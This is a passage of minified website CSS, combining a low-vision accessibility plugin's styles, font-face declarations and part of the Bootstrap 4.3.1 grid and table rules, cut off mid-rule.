.bvi-body[data-bvi-size="2"] * h4 *{font-size:6px !important}html body .bvi-body[data-bvi-size="2"] * h5,html body .bvi-body[data-bvi-size="2"] * h5 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] * h6,html body .bvi-body[data-bvi-size="2"] * h6 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] *{font-size:1px !important}html body .bvi-body[data-bvi-size="1"] * h1,html body .bvi-body[data-bvi-size="1"] * h1 *{font-size:8px !important}html body .bvi-body[data-bvi-size="1"] * h2,html body .bvi-body[data-bvi-size="1"] * h2 *{font-size:7px !important}html body .bvi-body[data-bvi-size="1"] * h3,html body .bvi-body[data-bvi-size="1"] * h3 *{font-size:6px !important}html body .bvi-body[data-bvi-size="1"] * h4,html body .bvi-body[data-bvi-size="1"] * h4 *{font-size:5px !important}html body .bvi-body[data-bvi-size="1"] * h5,html body .bvi-body[data-bvi-size="1"] * h5 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] * h6,html body .bvi-body[data-bvi-size="1"] * h6 *{font-size:3px !important}html body .bvi-body .bvi-tts .bvi-tts-link{display:inline-block;border:1px dashed transparent;border-bottom:0;padding:10px}html body .bvi-body .bvi-tts .bvi-tts-text{border:1px dashed transparent;padding:10px}html body .bvi-body a{text-decoration:none}html body .bvi-body a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2;margin:2px}@media (max-width:575.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-body a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-body a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-body a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,html body .bvi-body[data-bvi-images=true] img.bvi-img{-webkit-filter:grayscale(0);filter:grayscale(0)}html body .bvi-body[data-bvi-images=true] .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-images=false] .bvi-background-image{background-image:none !important;border:0 !important}html body .bvi-body[data-bvi-images=false] div.bvi-img{vertical-align:middle;border:2px dashed;box-sizing:border-box;overflow:hidden;max-width:100%;max-height:100%;word-wrap:break-word;text-align:center;display:flex;align-items:center;justify-content:center}html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,html body .bvi-body[data-bvi-images=grayscale] img.bvi-img{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");filter:grayscale(1)}html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link){line-height:1.5 !important}html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link){line-height:2 !important}html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link){line-height:2.5 !important}html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link){letter-spacing:0 !important}html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link){letter-spacing:2px !important}html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link){letter-spacing:4px !important}html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span){font-family:Arial,sans-serif !important}html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span){font-family:"Times New roman" !important}html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=true] iframe,html body .bvi-body[data-bvi-flash-iframe=true] video,html body .bvi-body[data-bvi-flash-iframe=true] ymaps,html body .bvi-body[data-bvi-flash-iframe=true] figure{display:block !important}html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=false] iframe,html body .bvi-body[data-bvi-flash-iframe=false] video,html body .bvi-body[data-bvi-flash-iframe=false] ymaps,html body .bvi-body[data-bvi-flash-iframe=false] figure{display:none !important}html body .bvi-body .bvi-hide{display:none}html body .bvi-body .bvi-show{display:block}html body .bvi-hide{display:block}html body .bvi-show{display:none}html body #bvi-panel-show.bvi-link{text-decoration:none;color:#000;background-color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}html body #bvi-panel-show.bvi-link.bvi-link-top{position:fixed !important;top:2.5rem !important;right:1.5rem !important;z-index:999999 !important}html body #bvi-panel-show .bvi-images{font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;vertical-align:middle}html body #bvi-panel-show .bvi-images.bvi-images-eye{background-image:url("[data-uri]");width:32px;height:32px}html body a.bvi-link-widget,html body a.bvi-link-shortcode{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;padding:5px 10px;vertical-align:middle;text-decoration:none}html body a.bvi-link-widget .bvi-svg-eye,html body a.bvi-link-shortcode .bvi-svg-eye{display:inline-block;overflow:visible;width:1.125em;height:1em;font-size:2em;vertical-align:middle}
@charset "UTF-8";@font-face{font-display:swap;font-family:'PTSans-Bold';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/PTSans-Bold.eot?#iefix) format('embedded-opentype'),url('/fonts/PTSans-Bold.woff') format('woff'),url('/fonts/PTSans-Bold.ttf') format('truetype'),url('/fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot);src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot?#iefix) format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff') format('woff'),url('/fonts/fontawesome-webfont.ttf') format('truetype'),url('/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:400;font-style:normal}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#384b66;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4740;--orange:#fd7e14;--yellow:#ffc107;--green:#00b9bf;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00b9bf;--secondary:#384b66;--success:#00b9bf;--info:#17a2b8;--warning:#ffc107;--danger:#ed4740;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1300px;--breakpoint-xxxl:1460px;--font-family-sans-serif:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00b9bf;text-decoration:none;background-color:transparent}a:hover{color:#006f73;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1280px}}@media (min-width:1460px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1300px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8ebed}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7adbde}.table-hover .table-primary:hover{background-color:#a4e5e8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4e5e8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c7cdd4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#98a1af}.table-hover .table-secondary:hover{background-color:#b9c0c9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b9c0c9}.table-success,.table-success>th,.table-success>td{background-color:#b8ebed}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7adbde}.table-hover .table-success:hover{background-color:#a4e5e8}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a4e5e8}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#facbca}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f69f9c}.table-hover .table-danger:hover{background-color:#f8b4b3}.table-hover .table-danger:hover>td,.table-hover 